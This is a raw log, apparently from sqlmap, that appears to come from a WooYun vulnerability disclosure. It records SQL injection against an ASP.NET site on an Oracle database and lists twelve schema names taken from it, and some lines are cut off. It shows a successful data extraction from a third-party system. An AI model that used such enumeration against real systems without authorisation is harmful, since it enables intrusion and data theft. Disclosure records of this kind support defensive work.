 [11:42:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:42:45] [WARNING] schema names are going to be used on Oracle for enumeration as th
[11:42:45] [INFO] fetching database (schema) names
[11:42:45] [INFO] fetching number of databases
[11:42:46] [WARNING] reflective value(s) found and filtering out
[11:42:46] [INFO] resumed: 12
[11:42:46] [INFO] resumed: APEX_030200
[11:42:46] [INFO] resumed: CTXSYS
[11:42:46] [INFO] resumed: EXFSYS
[11:42:46] [INFO] resumed: GZXT
[11:42:46] [INFO] resumed: GZXT2
[11:42:46] [INFO] resumed: GZXT3
[11:42:46] [INFO] resumed: GZXT4
[11:42:46] [INFO] resumed: MDSYS
[11:42:46] [INFO] resumed: OLAPSYS
[11:42:46] [INFO] resumed: SYS
[11:42:46] [INFO] resumed: SYSTEM
[11:42:46] [INFO] resumed: XDB
available databases [12]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] GZXT
[*] GZXT2
[*] GZXT3
[*] GZXT4
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
www.wooyun.org
[11:42:46] [INFO] fetched data logged to text files under 'C:\Users\hYdf\.sqlmap\outpu